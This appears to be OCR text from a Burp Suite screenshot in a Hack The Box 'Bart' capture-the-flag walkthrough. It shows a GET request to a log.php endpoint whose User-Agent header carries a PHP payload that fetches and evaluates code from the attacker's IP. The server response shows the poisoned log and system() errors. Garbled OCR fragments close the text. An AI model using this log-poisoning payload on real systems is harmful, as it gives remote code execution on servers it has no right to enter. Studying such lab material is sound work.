 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://internal-01.bart.htb
Request
Raw Params Headers Hex
1 GET /log/log.php?filename=dayu.php&username=harvey& HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php eval(file_get_contents('http://10.10.14.23/zX3LU2'));?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Thu, 12 Mar 2020 03:29:02 GMT
6 Connection: close
7 Content-Length: 1386
8
9 1[2020-03-12 05:10:33] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0[2020-03-12 05:13:19] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0[2020-03-12 05:35:29] - harvey - Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0[2020-03-12 05:36:16] - harvey - [2020-03-12 05:36:21] -
harvey - <br />
10 <b>Notice</b>: Undefined index: dayu in <b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on
line <b>50</b><br />
11 <br />
12 <b>Warning</b>: system(): Cannot execute a blank command in <b>
C:\inetpub\wwwroot\internal-01\log\log.php</b> on line <b>50</b><br />
13 [2020-03-12 05:36:47] - harvey - <br />
14 <b>Notice</b>: Undefined index: dayu in <b>C:\inetpub\wwwroot\internal-01\log\log.php</b> on
line <b>50</b><br />
15 <br />
16 <b>Warning</b>: system(): Cannot execute a blank command in <b>
C:\inetpub\wwwroot\internal-01\log\log.php</b> on line <b>50</b><br />
17 [2020-03-12 05:37:09] - harvey - Thanks For Subscribing![2020-03-12 05:38:16] - harvey - Thanks
For Subscribing![2020-03-12 05:41:13] - harvey - Thanks For Subscribing![2020-03-12 05:41:28] -
harvey - Thanks For Subscribing![2020-03-12 05:41:37] - harvey
- [2020-03-12 05:42:52] - harvey - [2020-03-12 05:48:00] - harvey
harvey - [2020-03-12 05:48:49] - harvey - [2020-03-12 05:50:28] - harvey -
文件系
主文件
dayu
irefox E
dayuba
burpsu
https://blog.csdn.net/qq_34801745